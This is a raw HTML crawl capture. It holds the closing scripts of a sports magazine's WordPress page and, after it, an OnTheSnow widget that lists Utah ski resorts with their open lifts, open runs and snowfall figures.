{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/sg-issues\/","name":"SG Issues"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/sg-issues\/2009\/","name":"2009"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/winter-2009\/","name":"Winter 2009"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/sportsguidemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.onthesnow.com/widget/list?regionId=193&color=b
body_size: 6933
content:
<!DOCTYPE html><html lang="en-US" amp i-amphtml-layout i-amphtml-no-boilerplate transformed="self;v=1"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap"><link rel="dns-prefetch" href="https://fonts.gstatic.com"><meta name="description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="smartbanner:title" content="OnTheSnow Ski &amp; Snow Report"><meta name="smartbanner:author" content="Ski &amp; Snow Conditions"><meta name="smartbanner:hide-path" content="/"><meta name="smartbanner:icon-apple" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:icon-google" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:button" content="OPEN"><meta name="smartbanner:button-url-apple" content="https://apps.apple.com/us/app/onthesnow-ski-snow-report/id300412347"><meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=com.skireport"><meta name="smartbanner:enabled-platforms" content="android,ios"><meta name="smartbanner:close-label" content="Close"><meta property="og:url" content="https://www.onthesnow.com/widget/list"><meta property="og:type" content="website"><meta property="og:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta property="og:locale" content="en-US"><meta property="og:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="twitter:card" content="summary"><meta property="twitter:url" content="https://www.onthesnow.com/widget/list"><meta name="twitter:site" content="@onthesnow"><meta name="twitter:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta name="twitter:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="next-head-count" content="25"><meta name="msapplication-TileColor" content="#2d89ef"><meta name="theme-color" content="#ffffff"><meta name="google-site-verification" content="xl1i2-dmbSSbf9QcrH_CPJD-rNGTfsgID4aZRSyJR_Q"><meta name="next-font-preconnect"><style amp-runtime i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><script async src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap" media="print"><link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&amp;display=swap" rel="stylesheet"><title>Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com</title><link rel="canonical" href="https://www.onthesnow.com/widget/list"><link rel="manifest" href="/manifest.json"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><script type="text/javascript" async class="optanon-category-C0004">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-5SCH5W8');</script><style amp-custom></style></head><body><!-- __NEXT_DATA__ --><main style="background-color:#fff;min-height:100dvh;overflow:hidden;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif"><section style="margin-top:5px"><header style="display:flex;flex-direction:row;gap:10px;padding:0 10px 4px;align-items:center;flex-wrap:wrap"><a href="/?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" tabindex="-1" target="_blank" rel="noreferrer" style="display:flex;align-items:center"><svg viewBox="0 0 132 42" xmlns="http://www.w3.org/2000/svg" height="36"><g clip-path="url(#logo_svg__clip0)"><path d="M62.799 5.257h5.73l5.021 8.019V5.25h4.275V20.6h-4.37l-6.39-10.092V20.6h-4.263l-.003-15.343zM57.455 5.25c-3.751 0-7.76.007-7.76.007s-1.87-.033-2.668 1.205c-.801 1.242-.722 2.606-.722 2.606v7.675s-.015 2.144 1.11 3.062c1.126.916 2.436.795 2.436.795h7.444s3.613.36 3.613-3.878V9.081s.296-3.83-3.453-3.83zM56.4 16.75h-5.585l.021-7.687H56.4v7.687zM81.557 5.257v3.816h4.86V20.6h4.761V9.073h4.644V5.257H81.557zM97.757 5.255h4.525v5.856h5.959V5.255h4.549v15.301h-4.549v-6.354h-5.959v6.33h-4.573l.048-15.277zM127.437 5.257v3.801h-8.22v2.338h8.25v3.084h-8.25v2.263h8.233V20.6h-12.747V5.23l12.734.027z" fill="#12B5EA"/><path d="M65.62 23.529h6.744l5.906 9.43v-9.44h5.031v18.063h-5.143l-7.518-11.88v11.88h-5.013l-.008-18.053zM98.84 23.519c-4.415 0-9.132.01-9.132.01s-2.195-.044-3.138 1.42c-.941 1.456-.849 3.056-.849 3.056v9.038s-.018 2.52 1.308 3.6c1.322 1.082 2.87.939 2.87.939h8.754s4.254.42 4.254-4.566v-8.99s.346-4.507-4.066-4.507zM62.374 23.51v4.488H51.58v2.732h8.267s3.7-.403 3.7 3.14v4.74s.118 2.972-3.736 2.972H46.303v-4.539h12.1v-2.65h-7.975s-2.084.096-3.054-.587c-1.12-.794-.969-2.4-.969-2.4V26.7s-.02-1.482 1.253-2.412c1.159-.844 3.922-.776 3.922-.776h10.794zM103.943 23.504l3.798 18.108h5.195l2.793-12.437 2.775 12.407h5.224l3.803-18.087h-5.09l-1.926 10.582-2.215-10.548h-5.161l-2.199 10.548-1.89-10.558-5.107-.015z" fill="#0079C1"/><path fill-rule="evenodd" clip-rule="evenodd" d="M93.686 26.837l1.5 2.948 2.956-1.484-.711 2.156-2.958 1.49-1.501-2.951.714-2.16zm1.173 11.415l-1.5-2.948-2.958 1.487.71-2.16 2.962-1.487 1.498 2.948-.712 2.16zm2.418-4.723l2.965-1.49-2.174-.711-2.965 1.49 1.499 2.943 2.17.708-1.496-2.94zm-8.974-.474l2.965-1.491-1.495-2.943 2.17.711 1.498 2.939-2.966 1.493-2.172-.709z" fill="#fff"/><path d="M41.615 5.027C38.007 2.668 29.917.07 20.91 0 11.906.07 3.815 2.668.206 5.027.076 5.114-3.1 26.652 20.91 41.84 44.923 26.652 41.746 5.114 41.615 5.027z" fill="#0079C1"/><path d="M39.683 6.345C36.409 4.228 29.073 1.902 20.91 1.84c-8.162.062-15.496 2.388-18.768 4.505-.118.073-2.997 19.365 18.768 32.968C42.68 25.71 39.797 6.418 39.683 6.345z" fill="#fff"/><path d="M38.72 7.323c-3.105-1.926-10.064-4.048-17.81-4.105-7.744.057-14.703 2.179-17.806 4.105C2.99 7.394.26 24.98 20.91 37.383 41.563 24.98 38.83 7.394 38.72 7.323z" fill="#12B5EA"/><path d="M13.372 13.238l-9.23 4.238C2.357 11.649 3.048 7.358 3.104 7.323 6.207 5.397 13.166 3.275 20.91 3.218c7.746.057 14.705 2.179 17.81 4.105.055.034.727 4.206-.967 9.911l-16.83-5.511-7.55 1.515z" fill="#0079C1"/><path d="M4.098 17.354s5.76-3.12 8.713-4.75c3.044-1.678 7.015-4.828 7.194-4.84.28-.023 1.462 1.7 5.764 4.07 4.022 2.218 7.061 3.44 12.423 5.114l-.089.587s-1.345-.574-6.076-1.99c-1.312-.392 2.175 1.508 2.413 1.9 0 0-4.112-1.9-7.33-2.67-.862-.205 7.479 3.42 1.164 5.475-5.005 1.628-16.358 2.397 2.5 9.634l-8.363 8.064-3.643-.321S-1.529 21.813 22.761 19.51c14-1.328.656-5.79.656-5.79l-.149 2.774s-2.413-3.076-2.891-3.559c-.476-.482-1.846 2.292-2.203 1.75-.36-.543-1.937-.816-3.129-.272-1.191.543-3.307 2.081-3.753 2.171-1.183.24 4.202-4.026 2.472-3.166-2.675 1.33-7.118 3.302-9.488 4.75l.195 1.22-.373-2.035zM34.652 7.976l-.478-1.44-.46.935.477 1.44 1.419-.482.46-.933-1.418.48zM33.475 10.365l.477 1.439.46-.935-.477-1.44-1.42.482-.458.935 1.418-.481zM35.342 9.816l1.423-.482-.925-.467-1.422.482.476 1.437.924.465-.476-1.435zM32.788 8.526l-1.423.483.925.465 1.422-.484-.476-1.434-.923-.466.475 1.436zM28.737 8.644l-.483-.68-.092.568.483.68.67-.487.092-.568-.67.487zM28.502 10.097l.483.68.093-.569-.482-.68-.672.487-.092.569.67-.487zM29.396 9.5l.672-.488-.562-.094-.672.489.48.679.563.092-.481-.678zM27.843 9.241l-.671.488.562.094.672-.49-.482-.678-.562-.092.481.678zM35.102 13.16l-.387-.206.089.29.387.206.202-.39-.088-.29-.203.39zM35.33 13.902l.386.205-.09-.29-.386-.206-.203.39.09.29.203-.39zM35.61 13.406l.205-.39-.288.09-.203.39.386.205.287-.09-.386-.205zM34.818 13.656l-.203.39.287-.09.203-.391-.385-.204-.286.09.384.205z" fill="#fff"/></g><defs><clipPath id="logo_svg__clip0"><path fill="#fff" d="M0 0h132v41.839H0z"/></clipPath></defs></svg></a><a style="text-decoration:none" href="/utah/skireport?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer"><h6 style="margin:0;font-size:16px;font-weight:700;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;color:#3B3B3B">Utah Snow Report</h6></a></header><table style="width:100%;font-weight:700;font-size:16px;table-layout:fixed;border-collapse:collapse"><tbody><tr style="border-bottom:solid #ccc 1px;background-color:rgb(248, 248, 248)"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px" aria-label="Resort first column"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Lifts Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Runs Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snow depth</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snowfall</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/alta-ski-area/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Alta Ski Area</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">116 / 118</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/beaver-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Beaver Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">6 / 6</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">48 / 48</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brian-head-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brian Head Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 61</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brighton-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brighton Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">9 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 67</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/deer-valley-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Deer Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">27 / 31</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">129 / 202</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/eagle-point/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Eagle Point</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">41 / 43</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/wolf-creek/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Nordic Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">4 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 40</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/park-city-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Park City</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">39 / 41</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">226 / 349</td><td style="width:90px;padding:3px 